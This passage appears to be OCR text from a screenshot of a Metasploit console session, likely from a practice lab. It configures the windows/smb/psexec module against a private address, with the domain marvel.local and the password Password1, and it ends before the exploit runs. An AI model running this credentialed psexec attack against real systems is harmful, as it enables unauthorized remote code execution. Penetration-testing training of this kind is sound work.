 msf5 > use 10
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identi
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on ta
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admi
read/write folder share
SMBDomain . no The Windows domain to use for authentic
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
facstle
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.57.141
rhosts => 192.168.57.141
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1